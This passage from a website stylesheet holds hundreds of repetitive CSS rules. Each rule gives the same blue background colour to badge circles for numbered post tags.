#3853a3; }.bb-badge.post_tag-13530 .circle { background-color: #3853a3; }.bb-badge.post_tag-13531 .circle { background-color: #3853a3; }.bb-badge.post_tag-13532 .circle { background-color: #3853a3; }.bb-badge.post_tag-13533 .circle { background-color: #3853a3; }.bb-badge.post_tag-13534 .circle { background-color: #3853a3; }.bb-badge.post_tag-13535 .circle { background-color: #3853a3; }.bb-badge.post_tag-13536 .circle { background-color: #3853a3; }.bb-badge.post_tag-13537 .circle { background-color: #3853a3; }.bb-badge.post_tag-13538 .circle { background-color: #3853a3; }.bb-badge.post_tag-13539 .circle { background-color: #3853a3; }.bb-badge.post_tag-13540 .circle { background-color: #3853a3; }.bb-badge.post_tag-13541 .circle { background-color: #3853a3; }.bb-badge.post_tag-13543 .circle { background-color: #3853a3; }.bb-badge.post_tag-13544 .circle { background-color: #3853a3; }.bb-badge.post_tag-13552 .circle { background-color: #3853a3; }.bb-badge.post_tag-13553 .circle { background-color: #3853a3; }.bb-badge.post_tag-13557 .circle { background-color: #3853a3; }.bb-badge.post_tag-13558 .circle { background-color: #3853a3; }.bb-badge.post_tag-13560 .circle { background-color: #3853a3; }.bb-badge.post_tag-13561 .circle { background-color: #3853a3; }.bb-badge.post_tag-13562 .circle { background-color: #3853a3; }.bb-badge.post_tag-13563 .circle { background-color: #3853a3; }.bb-badge.post_tag-13564 .circle { background-color: #3853a3; }.bb-badge.post_tag-13565 .circle { background-color: #3853a3; }.bb-badge.post_tag-13566 .circle { background-color: #3853a3; }.bb-badge.post_tag-13567 .circle { background-color: #3853a3; }.bb-badge.post_tag-13573 .circle { background-color: #3853a3; }.bb-badge.post_tag-13574 .circle { background-color: #3853a3; }.bb-badge.post_tag-13575 .circle { background-color: #3853a3; }.bb-badge.post_tag-13576 .circle { background-color: #3853a3; }.bb-badge.post_tag-13577 .circle { background-color: #3853a3; }.bb-badge.post_tag-13578 .circle { background-color: #3853a3; }.bb-badge.post_tag-13579 .circle { background-color: #3853a3; }.bb-badge.post_tag-13580 .circle { background-color: #3853a3; }.bb-badge.post_tag-13581 .circle { background-color: #3853a3; }.bb-badge.post_tag-13582 .circle { background-color: #3853a3; }.bb-badge.post_tag-13583 .circle { background-color: #3853a3; }.bb-badge.post_tag-13584 .circle { background-color: #3853a3; }.bb-badge.post_tag-13585 .circle { background-color: #3853a3; }.bb-badge.post_tag-13586 .circle { background-color: #3853a3; }.bb-badge.post_tag-13587 .circle { background-color: #3853a3; }.bb-badge.post_tag-13588 .circle { background-color: #3853a3; }.bb-badge.post_tag-13589 .circle { background-color: #3853a3; }.bb-badge.post_tag-13590 .circle { background-color: #3853a3; }.bb-badge.post_tag-13591 .circle { background-color: #3853a3; }.bb-badge.post_tag-13599 .circle { background-color: #3853a3; }.bb-badge.post_tag-13600 .circle { background-color: #3853a3; }.bb-badge.post_tag-13601 .circle { background-color: #3853a3; }.bb-badge.post_tag-13602 .circle { background-color: #3853a3; }.bb-badge.post_tag-13603 .circle { background-color: #3853a3; }.bb-badge.post_tag-13604 .circle { background-color: #3853a3; }.bb-badge.post_tag-13611 .circle { background-color: #3853a3; }.bb-badge.post_tag-13612 .circle { background-color: #3853a3; }.bb-badge.post_tag-13613 .circle { background-color: #3853a3; }.bb-badge.post_tag-13614 .circle { background-color: #3853a3; }.bb-badge.post_tag-13615 .circle { background-color: #3853a3; }.bb-badge.post_tag-13616 .circle { background-color: #3853a3; }.bb-badge.post_tag-13617 .circle { background-color: #3853a3; }.bb-badge.post_tag-13618 .circle { background-color: #3853a3; }.bb-badge.post_tag-13619 .circle { background-color: #3853a3; }.bb-badge.post_tag-13621 .circle { background-color: #3853a3; }.bb-badge.post_tag-13622 .circle { background-color: #3853a3; }.bb-badge.post_tag-13623 .circle { background-color: #3853a3; }.bb-badge.post_tag-13627 .circle { background-color: #3853a3; }.bb-badge.post_tag-13628 .circle { background-color: #3853a3; }.bb-badge.post_tag-13629 .circle { background-color: #3853a3; }.bb-badge.post_tag-13630 .circle { background-color: #3853a3; }.bb-badge.post_tag-13631 .circle { background-color: #3853a3; }.bb-badge.post_tag-13632 .circle { background-color: #3853a3; }.bb-badge.post_tag-13633 .circle { background-color: #3853a3; }.bb-badge.post_tag-13634 .circle { background-color: #3853a3; }.bb-badge.post_tag-13635 .circle { background-color: #3853a3; }.bb-badge.post_tag-13636 .circle { background-color: #3853a3; }.bb-badge.post_tag-13637 .circle { background-color: #3853a3; }.bb-badge.post_tag-13638 .circle { background-color: #3853a3; }.bb-badge.post_tag-13639 .circle { background-color: #3853a3; }.bb-badge.post_tag-13640 .circle { background-color: #3853a3; }.bb-badge.post_tag-13641 .circle { background-color: #3853a3; }.bb-badge.post_tag-13643 .circle { background-color: #3853a3; }.bb-badge.post_tag-13644 .circle { background-color: #3853a3; }.bb-badge.post_tag-13645 .circle { background-color: #3853a3; }.bb-badge.post_tag-13646 .circle { background-color: #3853a3; }.bb-badge.post_tag-13647 .circle { background-color: #3853a3; }.bb-badge.post_tag-13655 .circle { background-color: #3853a3; }.bb-badge.post_tag-13656 .circle { background-color: #3853a3; }.bb-badge.post_tag-13657 .circle { background-color: #3853a3; }.bb-badge.post_tag-13658 .circle { background-color: #3853a3; }.bb-badge.post_tag-13659 .circle { background-color: #3853a3; }.bb-badge.post_tag-13660 .circle { background-color: #3853a3; }.bb-badge.post_tag-13661 .circle { background-color: #3853a3; }.bb-badge.post_tag-13662 .circle { background-color: #3853a3; }.bb-badge.post_tag-13663 .circle { background-color: #3853a3; }.bb-badge.post_tag-13665 .circle { background-color: #3853a3; }.bb-badge.post_tag-13666 .circle { background-color: #3853a3; }.bb-badge.post_tag-13671 .circle { background-color: #3853a3; }.bb-badge.post_tag-13672 .circle { background-color: #3853a3; }.bb-badge.post_tag-13673 .circle { background-color: #3853a3; }.bb-badge.post_tag-13674 .circle { background-color: #3853a3; }.bb-badge.post_tag-13675 .circle { background-color: #3853a3; }.bb-badge.post_tag-13676 .circle { background-color: #3853a3; }.bb-badge.post_tag-13678 .circle { background-color: #3853a3; }.bb-badge.post_tag-13679 .circle { background-color: #3853a3; }.bb-badge.post_tag-13680 .circle { background-color: #3853a3; }.bb-badge.post_tag-13681 .circle { background-color: #3853a3; }.bb-badge.post_tag-13682 .circle { background-color: #3853a3; }.bb-badge.post_tag-13683 .circle { background-color: #3853a3; }.bb-badge.post_tag-13684 .circle { background-color: #3853a3; }.bb-badge.post_tag-13689 .circle { background-color: #3853a3; }.bb-badge.post_tag-13690 .circle { background-color: #3853a3; }.bb-badge.post_tag-13691 .circle { background-color: #3853a3; }.bb-badge.post_tag-13692 .circle { background-color: #3853a3; }.bb-badge.post_tag-13693 .circle { background-color: #3853a3; }.bb-badge.post_tag-13694 .circle { background-color: #3853a3; }.bb-badge.post_tag-13695 .circle { background-color: #3853a3; }.bb-badge.post_tag-13696 .circle { background-color: #3853a3; }.bb-badge.post_tag-13697 .circle { background-color: #3853a3; }.bb-badge.post_tag-13698 .circle { background-color: #3853a3; }.bb-badge.post_tag-13699 .circle { background-color: #3853a3; }.bb-badge.post_tag-13700 .circle { background-color: #3853a3; }.bb-badge.post_tag-13701 .circle { background-color: #3853a3; }.bb-badge.post_tag-13705 .circle { background-color: #3853a3; }.bb-badge.post_tag-13706 .circle { background-color: #3853a3; }.bb-badge.post_tag-13707 .circle { background-color: #3853a3; }.bb-badge.post_tag-13708 .circle { background-color: #3853a3; }.bb-badge.post_tag-13709 .circle { background-color: #3853a3; }.bb-badge.post_tag-13710 .circle { background-color: #3853a3; }.bb-badge.post_tag-13711 .circle { background-color: #3853a3; }.bb-badge.post_tag-13713 .circle { background-color: #3853a3; }.bb-badge.post_tag-13714 .circle { background-color: #3853a3; }.bb-badge.post_tag-13715 .circle { background-color: #3853a3; }.bb-badge.post_tag-13716 .circle { background-color: #3853a3; }.bb-badge.post_tag-13717 .circle { background-color: #3853a3; }.bb-badge.post_tag-13718 .circle { background-color: #3853a3; }.bb-badge.post_tag-13719 .circle { background-color: #3853a3; }.bb-badge.post_tag-13720 .circle { background-color: #3853a3; }.bb-badge.post_tag-13721 .circle { background-color: #3853a3; }.bb-badge.post_tag-13722 .circle { background-color: #3853a3; }.bb-badge.post_tag-13723 .circle { background-color: #3853a3; }.bb-badge.post_tag-13724 .circle { background-color: #3853a3; }.bb-badge.post_tag-13733 .circle { background-color: #3853a3; }.bb-badge.post_tag-13734 .circle { background-color: #3853a3; }.bb-badge.post_tag-13735 .circle { background-color: #3853a3; }.bb-badge.post_tag-13736 .circle { background-color: #3853a3; }.bb-badge.post_tag-13737 .circle { background-color: #3853a3; }.bb-badge.post_tag-13738 .circle { background-color: #3853a3; }.bb-badge.post_tag-13739 .circle { background-color: #3853a3; }.bb-badge.post_tag-13740 .circle { background-color: #3853a3; }.bb-badge.post_tag-13741 .circle { background-color: #3853a3; }.bb-badge.post_tag-13742 .circle { background-color: #3853a3; }.bb-badge.post_tag-13743 .circle { background-color: #3853a3; }.bb-badge.post_tag-13744 .circle { background-color: #3853a3; }.bb-badge.post_tag-13745 .circle { background-color: #3853a3; }.bb-badge.post_tag-13746 .circle { background-color: #3853a3; }.bb-badge.post_tag-13747 .circle { background-color: #3853a3; }.bb-badge.post_tag-13748 .circle { background-color: #3853a3; }.bb-badge.post_tag-13749 .circle { background-color: #3853a3; }.bb-badge.post_tag-13750 .circle { background-color: #3853a3; }.bb-badge.post_tag-13751 .circle { background-color: #3853a3; }.bb-badge.post_tag-13752 .circle { background-color: #3853a3; }.bb-badge.post_tag-13753 .circle { background-color: #3853a3; }.bb-badge.post_tag-13754 .circle { background-color: #3853a3; }.bb-badge.post_tag-13755 .circle { background-color: #3853a3; }.bb-badge.post_tag-13756 .circle { background-color: #3853a3; }.bb-badge.post_tag-13757 .circle { background-color: #3853a3; }.bb-badge.post_tag-13758 .circle { background-color: #3853a3; }.bb-badge.post_tag-13759 .circle { background-color: #3853a3; }.bb-badge.post_tag-13760 .circle { background-color: #3853a3; }.bb-badge.post_tag-13761 .circle { background-color: #3853a3; }.bb-badge.post_tag-13762 .circle { background-color: #3853a3; }.bb-badge.post_tag-13763 .circle { background-color: #3853a3; }.bb-badge.post_tag-13764 .circle { background-color: #3853a3; }.bb-badge.post_tag-13765 .circle { background-color: #3853a3; }.bb-badge.post_tag-13766 .circle { background-color: #3853a3; }.bb-badge.post_tag-13767 .circle { background-color: #3853a3; }.bb-badge.post_tag-13768 .circle { background-color: #3853a3; }.bb-badge.post_tag-13769 .circle { background-color: #3853a3; }.bb-badge.post_tag-13770 .circle { background-color: #3853a3; }.bb-badge.post_tag-13771 .circle { background-color: #3853a3; }.bb-badge.post_tag-13772 .circle { background-color: #3853a3; }.bb-badge.post_tag-13773 .circle { background-color: #3853a3; }.bb-badge.post_tag-13774 .circle { background-color: #3853a3; }.bb-badge.post_tag-13775 .circle { background-color: #3853a3; }.bb-badge.post_tag-13776 .circle { background-color: #3853a3; }.bb-badge.post_tag-13777 .circle { background-color: #3853a3; }.bb-badge.post_tag-13778 .circle { background-color: #3853a3; }.bb-badge.post_tag-13779 .circle { background-color: #3853a3; }.bb-badge.post_tag-13780 .circle { background-color: #3853a3; }.bb-badge.post_tag-13781 .circle { background-color: #3853a3; }.bb-badge.post_tag-13782 .circle { background-color: #3853a3; }.bb-badge.post_tag-13783 .circle { background-color: #3853a3; }.bb-badge.post_tag-13784 .circle { background-color: #3853a3; }.bb-badge.post_tag-13785 .circle { background-color: #3853a3; }.bb-badge.post_tag-13786 .circle { background-color: #3853a3; }.bb-badge.post_tag-13787 .circle { background-color: #3853a3; }.bb-badge.post_tag-13788 .circle { background-color: #3853a3; }.bb-badge.post_tag-13789 .circle { background-color: #3853a3; }.bb-badge.post_tag-13793 .circle { background-color: #3853a3; }.bb-badge.post_tag-13794 .circle { background-color: #3853a3; }.bb-badge.post_tag-13795 .circle { background-color: #3853a3; }.bb-badge.post_tag-13796 .circle { background-color: #3853a3; }.bb-badge.post_tag-13797 .circle { background-color: #3853a3; }.bb-badge.post_tag-13798 .circle { background-color: #3853a3; }.bb-badge.post_tag-13799 .circle { background-color: #3853a3; }.bb-badge.post_tag-13800 .circle { background-color: #3853a3; }.bb-badge.post_tag-13801 .circle { background-color: #3853a3; }.bb-badge.post_tag-13802 .circle { background-color: #3853a3; }.bb-badge.post_tag-13803 .circle { background-color: #3853a3; }.bb-badge.post_tag-13804 .circle { background-color: #3853a3; }.bb-badge.post_tag-13805 .circle { background-color: #3853a3; }.bb-badge.post_tag-13806 .circle { background-color: #3853a3; }.bb-badge.post_tag-13807 .circle { background-color: #3853a3; }.bb-badge.post_tag-13808 .circle { background-color: #3853a3; }.bb-badge.post_tag-13809 .circle { background-color: #3853a3; }.bb-badge.post_tag-13810 .circle { background-color: #3853a3; }.bb-badge.post_tag-13811 .circle { background-color: #3853a3; }.bb-badge.post_tag-13812 .circle { background-color: #3853a3; }.bb-badge.post_tag-13813 .circle { background-color: #3853a3; }.bb-badge.post_tag-13814 .circle { background-color: #3853a3; }.bb-badge.post_tag-13815 .circle { background-color: #3853a3; }.bb-badge.post_tag-13816 .circle { background-color: #3853a3; }.bb-badge.post_tag-13817 .circle { background-color: #3853a3; }.bb-badge.post_tag-13818 .circle { background-color: #3853a3; }.bb-badge.post_tag-13819 .circle { background-color: #3853a3; }.bb-badge.post_tag-13820 .circle { background-color: #3853a3; }.bb-badge.post_tag-13821 .circle { background-color: #3853a3; }.bb-badge.post_tag-13825 .circle { background-color: #3853a3; }.bb-badge.post_tag-13826 .circle { background-color: #3853a3; }.bb-badge.post_tag-13827 .circle { background-color: #3853a3; }.bb-badge.post_tag-13828 .circle { background-color: #3853a3; }.bb-badge.post_tag-13829 .circle { background-color: #3853a3; }.bb-badge.post_tag-13830 .circle { background-color: #3853a3; }.bb-badge.post_tag-13831 .circle { background-color: #3853a3; }.bb-badge.post_tag-13832 .circle { background-color: #3853a3; }.bb-badge.post_tag-13840 .circle { background-color: #3853a3; }.bb-badge.post_tag-13841 .circle { background-color: #3853a3; }.bb-badge.post_tag-13842 .circle { background-color: #3853a3; }.bb-badge.post_tag-13843 .circle { background-color: #3853a3; }.bb-badge.post_tag-13844 .circle { background-color: #3853a3; }.bb-badge.post_tag-13845 .circle { background-color: #3853a3; }.bb-badge.post_tag-13846 .circle { background-color: #3853a3; }.bb-badge.post_tag-13847 .circle { background-color: #3853a3; }.bb-badge.post_tag-13848 .circle { background-color: #3853a3; }.bb-badge.post_tag-13849 .circle { background-color: #3853a3; }.bb-badge.post_tag-13850 .circle { background-color: #3853a3; }.bb-badge.post_tag-13853 .circle { background-color: #3853a3; }.bb-badge.post_tag-13854 .circle { background-color: #3853a3; }.bb-badge.post_tag-13855 .circle { background-color: #3853a3; }.bb-badge.post_tag-13856 .circle { background-color: #3853a3; }.bb-badge.post_tag-13857 .circle { background-color: #3853a3; }.bb-badge.post_tag-13858 .circle { background-color: #3853a3; }.bb-badge.post_tag-13859 .circle { background-color: #3853a3; }.bb-badge.post_tag-13860 .circle { background-color: #3853a3; }.bb-badge.post_tag-13861 .circle { background-color: #3853a3; }.bb-badge.post_tag-13862 .circle { background-color: #3853a3; }.bb-badge.post_tag-13863 .circle { background-color: #3853a3; }.bb-badge.post_tag-13864 .circle { background-color: #3853a3; }.bb-badge.post_tag-13865 .circle { background-color: #3853a3; }.bb-badge.post_tag-13869 .circle { background-color: #3853a3; }.bb-badge.post_tag-13870 .circle { background-color: #3853a3; }.bb-badge.post_tag-13871 .circle { background-color: #3853a3; }.bb-badge.post_tag-13872 .circle { background-color: #3853a3; }.bb-badge.post_tag-13877 .circle { background-color: #3853a3; }.bb-badge.post_tag-13878 .circle { background-color: #3853a3; }.bb-badge.post_tag-13879 .circle { background-color: #3853a3; }.bb-badge.post_tag-13880 .circle { background-color: #3853a3; }.bb-badge.post_tag-13881 .circle { background-color: #3853a3; }.bb-badge.post_tag-13882 .circle { background-color: #3853a3; }.bb-badge.post_tag-13883 .circle { background-color: #3853a3; }.bb-badge.post_tag-13884 .circle { background-color: #3853a3; }.bb-badge.post_tag-13885 .circle { background-color: #3853a3; }.bb-badge.post_tag-13886 .circle { background-color: #3853a3; }.bb-badge.post_tag-13887 .circle { background-color: #3853a3; }.bb-badge.post_tag-13888 .circle { background-color: #3853a3; }.bb-badge.post_tag-13889 .circle { background-color: #3853a3; }.bb-badge.post_tag-13890 .circle { background-color: #3853a3; }.bb-badge.post_tag-13891 .circle { background-color: #3853a3; }.bb-badge.post_tag-13892 .circle { background-color: #3853a3; }.bb-badge.post_tag-13893 .circle { background-color: #3853a3; }.bb-badge.post_tag-13894 .circle { background-color: #3853a3; }.bb-badge.post_tag-13895 .circle { background-color: #3853a3; }.bb-badge.post_tag-13896 .circle { background-color: #3853a3; }.bb-badge.post_tag-13897 .circle { background-color: #3853a3; }.bb-badge.post_tag-13898 .circle { background-color: #3853a3; }.bb-badge.post_tag-13899 .circle { background-color: #3853a3; }.bb-badge.post_tag-13900 .circle { background-color: #3853a3; }.bb-badge.post_tag-13901 .circle { background-color: #3853a3; }.bb-badge.post_tag-13902 .circle { background-color: #3853a3; }.bb-badge.post_tag-13903 .circle { background-color: #3853a3; }.bb-badge.post_tag-13904 .circle { background-color: #3853a3; }.bb-badge.post_tag-13905 .circle { background-color: #3853a3; }.bb-badge.post_tag-13906 .circle { background-color: #3853a3; }.bb-badge.post_tag-13907 .circle { background-color: #3853a3; }.bb-badge.post_tag-13908 .circle { background-color: #3853a3; }.bb-badge.post_tag-13909 .circle { background-color: #3853a3; }.bb-badge.post_tag-13910 .circle { background-color: #3853a3; }.bb-badge.post_tag-13911 .circle { background-color: #3853a3; }.bb-badge.post_tag-13912 .circle { background-color: #3853a3; }.bb-badge.post_tag-13913 .circle { background-color: #3853a3; }.bb-badge.post_tag-13914 .circle { background-color: #3853a3; }.bb-badge.post_tag-13915 .circle { background-color: #3853a3; }.bb-badge.post_tag-13916 .circle { background-color: #3853a3; }.bb-badge.post_tag-13917 .circle { background-color: #3853a3; }.bb-badge.post_tag-13918 .circle { background-color: #3853a3; }.bb-badge.post_tag-13919 .circle { background-color: #3853a3; }.bb-badge.post_tag-13920 .circle { background-color: #3853a3; }.bb-badge.post_tag-13921 .circle { background-color: #3853a3; }.bb-badge.post_tag-13922 .circle { background-color: #3853a3; }.bb-badge.post_tag-13923 .circle { background-color: #3853a3; }.bb-badge.post_tag-13924 .circle { background-color: #3853a3; }.bb-badge.post_tag-13925 .circle { background-color: #3853a3; }.bb-badge.post_tag-13926 .circle { background-color: #3853a3; }.bb-badge.post_tag-13927 .circle { background-color: #3853a3; }.bb-badge.post_tag-13928 .circle { background-color: #3853a3; }.bb-badge.post_tag-13929 .circle { background-color: #3853a3; }.bb-badge.post_tag-13930 .circle { background-color: #3853a3; }.bb-badge.post_tag-13931 .circle { background-color: #3853a3; }.bb-badge.post_tag-13932 .circle { background-color: #3853a3; }.bb-badge.post_tag-13933 .circle { background-color: #3853a3; }.bb-badge.post_tag-13934 .circle { background-color: #3853a3; }.bb-badge.post_tag-13935 .circle { background-color: #3853a3; }.bb-badge.post_tag-13936 .circle { background-color: #3853a3; }.bb-badge.post_tag-13937 .circle { background-color: #3853a3; }.bb-badge.post_tag-13938 .circle { background-color: #3853a3; }.bb-badge.post_tag-13939 .circle { background-color: #3853a3; }.bb-badge.post_tag-13940 .circle { background-color: #3853a3; }.bb-badge.post_tag-13941 .circle { background-color: #3853a3; }.bb-badge.post_tag-13942 .circle { background-color: #3853a3; }.bb-badge.post_tag-13943 .circle { background-color: #3853a3; }.bb-badge.post_tag-13944 .circle { background-color: #3853a3; }.bb-badge.post_tag-13945 .circle { background-color: #3853a3; }.bb-badge.post_tag-13946 .circle { background-color: #3853a3; }.bb-badge.post_tag-13947 .circle { background-color: #3853a3; }.bb-badge.post_tag-13948 .circle { background-color: #3853a3; }.bb-badge.post_tag-13949 .circle { background-color: #3853a3; }.bb-badge.post_tag-13950 .circle { background-color: #3853a3; }.bb-badge.post_tag-13954 .circle { background-color: #3853a3; }.bb-badge.post_tag-13955 .circle { background-color: #3853a3; }.bb-badge.post_tag-13956 .circle { background-color: #3853a3; }.bb-badge.post_tag-13958 .circle { background-color: #3853a3; }.bb-badge.post_tag-13959 .circle { background-color: #3853a3; }.bb-badge.post_tag-13960 .circle { background-color: #3853a3; }.bb-badge.post_tag-13961 .circle { background-color: #3853a3; }.bb-badge.post_tag-13962 .circle { background-color: #3853a3; }.bb-badge.post_tag-13963 .circle { background-color: #3853a3; }.bb-badge.post_tag-13964 .circle { background-color: #3853a3; }.bb-badge.post_tag-13965 .circle { background-color: #3853a3; }.bb-badge.post_tag-13966 .circle { background-color: #3853a3; }.bb-badge.post_tag-13967 .circle { background-color: #3853a3; }.bb-badge.post_tag-13968 .circle { background-color: #3853a3; }.bb-badge.post_tag-13969 .circle { background-color: #3853a3; }.bb-badge.post_tag-13972 .circle { background-color: #3853a3; }.bb-badge.post_tag-13975 .circle { background-color: #3853a3; }.bb-badge.post_tag-13978 .circle { background-color: #3853a3; }.bb-badge.post_tag-13979 .circle { background-color: #3853a3; }.bb-badge.post_tag-13980 .circle { background-color: #3853a3; }.bb-badge.post_tag-13981 .circle { background-color: #3853a3; }.bb-badge.post_tag-13982 .circle { background-color: #3853a3; }.bb-badge.post_tag-13983 .circle { background-color: #3853a3; }.bb-badge.post_tag-13984 .circle { background-color: #3853a3; }.bb-badge.post_tag-13985 .circle { background-color: #3853a3; }.bb-badge.post_tag-13986 .circle { background-color: #3853a3; }.bb-badge.post_tag-13987 .circle { background-color: #3853a3; }.bb-badge.post_tag-13988 .circle { background-color: #3853a3; }.bb-badge.post_tag-13989 .circle { background-color: #3853a3; }.bb-badge.post_tag-13990 .circle { background-color: #3853a3; }.bb-badge.post_tag-13991 .circle { background-color: #3853a3; }.bb-badge.post_tag-13992 .circle { background-color: #3853a3; }.bb-badge.post_tag-13993 .circle { background-color: #3853a3; }.bb-badge.post_tag-13994 .circle { background-color: #3853a3; }.bb-badge.post_tag-13995 .circle { background-color: #3853a3; }.bb-badge.post_tag-13996 .circle { background-color: #3853a3; }.bb-badge.post_tag-13997 .circle { background-color: #3853a3; }.bb-badge.post_tag-13998 .circle { background-color: #3853a3; }.bb-badge.post_tag-13999 .circle { background-color: #3853a3; }.bb-badge.post_tag-14000 .circle { background-color: #3853a3; }.bb-badge.post_tag-14001 .circle { background-color: #3853a3; }.bb-badge.post_tag-14002 .circle { background-color: #3853a3; }.bb-badge.post_tag-14003 .circle { background-color: #3853a3; }.bb-badge.post_tag-14004 .circle { background-color: #3853a3; }.bb-badge.post_tag-14005 .circle { background-color: #3853a3; }.bb-badge.post_tag-14006 .circle { background-color: #3853a3; }.bb-badge.post_tag-14007 .circle { background-color: #3853a3; }.bb-badge.post_tag-14008 .circle { background-color: #3853a3; }.bb-badge.post_tag-14009 .circle { background-color: #3853a3; }.bb-badge.post_tag-14010 .circle { background-color: #3853a3; }.bb-badge.post_tag-14011 .circle { background-color: #3853a3; }.bb-badge.post_tag-14012 .circle { background-color: #3853a3; }.bb-badge.post_tag-14013 .circle { background-color: #3853a3; }.bb-badge.post_tag-14014 .circle { background-color: #3853a3; }.bb-badge.post_tag-14015 .circle { background-color: #3853a3; }.bb-badge.post_tag-14016 .circle { background-color: #3853a3; }.bb-badge.post_tag-14017 .circle { background-color: #3853a3; }.bb-badge.post_tag-14018 .circle { background-color: #3853a3; }.bb-badge.post_tag-14019 .circle { background-color: #3853a3; }.bb-badge.post_tag-14020 .circle { background-color: #3853a3; }.bb-badge.post_tag-14021 .circle { background-color: #3853a3; }.bb-badge.post_tag-14022 .circle { background-color: #3853a3; }.bb-badge.post_tag-14023 .circle { background-color: #3853a3; }.bb-badge.post_tag-14024 .circle { background-color: #3853a3; }.bb-badge.post_tag-14025 .circle { background-color: #3853a3; }.bb-badge.post_tag-14026 .circle { background-color: #3853a3; }.bb-badge.post_tag-14027 .circle { background-color: #3853a3; }.bb-badge.post_tag-14028 .circle { background-color: #3853a3; }.bb-badge.post_tag-14029 .circle { background-color: #3853a3; }.bb-badge.post_tag-14030 .circle { background-color: #3853a3; }.bb-badge.post_tag-14031 .circle { background-color: #3853a3; }.bb-badge.post_tag-14032 .circle { background-color: #3853a3; }.bb-badge.post_tag-14033 .circle { background-color: #3853a3; }.bb-badge.post_tag-14034 .circle { background-color: #3853a3; }.bb-badge.post_tag-14035 .circle { background-color: #3853a3; }.bb-badge.post_tag-14036 .circle { background-color: #3853a3; }.bb-badge.post_tag-14037 .circle { background-color: #3853a3; }.bb-badge.post_tag-14038 .circle { background-color: #3853a3; }.bb-badge.post_tag-14042 .circle { background-color: #3853a3; }.bb-badge.post_tag-14043 .circle { background-color: #3853a3; }.bb-badge.post_tag-14047 .circle { background-color: #3853a3; }.bb-badge.post_tag-14048 .circle { background-color: #3853a3; }.bb-badge.post_tag-14049 .circle { background-color: #3853a3; }.bb-badge.post_tag-14050 .circle { background-color: #3853a3; }.bb-badge.post_tag-14051 .circle { background-color: #3853a3; }.bb-badge.post_tag-14052 .circle { background-color: #3853a3; }.bb-badge.post_tag-14053 .circle { background-color: #3853a3; }.bb-badge.post_tag-14054 .circle { background-color: #3853a3; }.bb-badge.post_tag-14055 .circle { background-color: #3853a3; }.bb-badge.post_tag-14056 .circle { background-color: #3853a3; }.bb-badge.post_tag-14057 .circle { background-color: #3853a3; }.bb-badge.post_tag-14058 .circle { background-color: #3853a3; }.bb-badge.post_tag-14059 .circle { background-color: #3853a3; }.bb-badge.post_tag-14060 .circle { background-color: #3853a3; }.bb-badge.post_tag-14061 .circle { background-color: #3853a3; }.bb-badge.post_tag-14062 .circle { background-color: #3853a3; }.bb-badge.post_tag-14063 .circle { background-color: #3853a3; }.bb-badge.post_tag-14064 .circle { background-color: #3853a3; }.bb-badge.post_tag-14065 .circle { background-color: #3853a3; }.bb-badge.post_tag-14066 .circle { background-color: #3853a3; }.bb-badge.post_tag-14067 .circle { background-color: #3853a3; }.bb-badge.post_tag-14068 .circle { background-color: #3853a3; }.bb-badge.post_tag-14069 .circle { background-color: #3853a3; }.bb-badge.post_tag-14070 .circle { background-color: #3853a3; }.bb-badge.post_tag-14071 .circle { background-color: #3853a3; }.bb-badge.post_tag-14072 .circle { background-color: #3853a3; }.bb-badge.post_tag-14073 .circle { background-color: #3853a3; }.bb-badge.post_tag-14074 .circle { background-color: #3853a3; }.bb-badge.post_tag-14075 .circle { background-color: #3853a3; }.bb-badge.post_tag-14076 .circle { background-color: #3853a3; }.bb-badge.post_tag-14077 .circle { background-color: #3853a3; }.bb-badge.post_tag-14078 .circle { background-color: #3853a3; }.bb-badge.post_tag-14079 .circle { background-color: #3853a3; }.bb-badge.post_tag-14080 .circle { background-color: #3853a3; }.bb-badge.post_tag-14082 .circle { background-color: #3853a3; }.bb-badge.post_tag-14083 .circle { background-color: #3853a3; }.bb-badge.post_tag-14084 .circle { background-color: #3853a3; }.bb-badge.post_tag-14085 .circle { background-color: #3853a3; }.bb-badge.post_tag-14089 .circle { background-color: #3853a3; }.bb-badge.post_tag-14090 .circle { background-color: #3853a3; }.bb-badge.post_tag-14091 .circle { background-color: #3853a3; }.bb-badge.post_tag-14092 .circle { background-color: #3853a3; }.bb-badge.post_tag-14093 .circle { background-color: #3853a3; }.bb-badge.post_tag-14094 .circle { background-color: #3853a3; }.bb-badge.post_tag-14095 .circle { background-color: #3853a3; }.bb-badge.post_tag-14096 .circle { background-color: #3853a3; }.bb-badge.post_tag-14097 .circle { background-color: #3853a3; }.bb-badge.post_tag-14098 .circle { background-color: #3853a3; }.bb-badge.post_tag-14099 .circle { background-color: #3853a3; }.bb-badge.post_tag-14100 .circle { background-color: #3853a3; }.bb-badge.post_tag-14101 .circle { background-color: #3853a3; }.bb-badge.post_tag-14102 .circle { background-color: #3853a3; }.bb-badge.post_tag-14103 .circle { background-color: #3853a3; }.bb-badge.post_tag-14104 .circle { background-color: #3853a3; }.bb-badge.post_tag-14105 .circle { background-color: #3853a3; }.bb-badge.post_tag-14106 .circle { background-color: #3853a3; }.bb-badge.post_tag-14107 .circle { background-color: #3853a3; }.bb-badge.post_tag-14108 .circle { background-color: #3853a3; }.bb-badge.post_tag-14109 .circle { background-color: #3853a3; }.bb-badge.post_tag-14110 .circle { background-color: #3853a3; }.bb-badge.post_tag-14111 .circle { background-color: #3853a3; }.bb-badge.post_tag-14112 .circle { background-color: #3853a3; }.bb-badge.post_tag-14113 .circle { background-color: #3853a3; }.bb-badge.post_tag-14114 .circle { background-color: #3853a3; }.bb-badge.post_tag-14115 .circle { background-color: #3853a3; }.bb-badge.post_tag-14116 .circle { background-color: #3853a3; }.bb-badge.post_tag-14117 .circle { background-color: #3853a3; }.bb-badge.post_tag-14118 .circle { background-color: #3853a3; }.bb-badge.post_tag-14119 .circle { background-color: #3853a3; }.bb-badge.post_tag-14120 .circle { background-color: #3853a3; }.bb-badge.post_tag-14121 .circle { background-color: #3853a3; }.bb-badge.post_tag-14122 .circle { background-color: #3853a3; }.bb-badge.post_tag-14123 .circle { background-color: #3853a3; }.bb-badge.post_tag-14124 .circle { background-color: #3853a3; }.bb-badge.post_tag-14125 .circle { background-color: #3853a3; }.bb-badge.post_tag-14126 .circle { background-color: #3853a3; }.bb-badge.post_tag-14127 .circle { background-color: #3853a3; }.bb-badge.post_tag-14129 .circle { background-color: #3853a3; }.bb-badge.post_tag-14130 .circle { background-color: #3853a3; }.bb-badge.post_tag-14131 .circle { background-color: #3853a3; }.bb-badge.post_tag-14132 .circle { background-color: #3853a3; }.bb-badge.post_tag-14133 .circle { background-color: #3853a3; }.bb-badge.post_tag-14138 .circle { background-color: #3853a3; }.bb-badge.post_tag-14139 .circle { background-color: #3853a3; }.bb-badge.post_tag-14140 .circle { 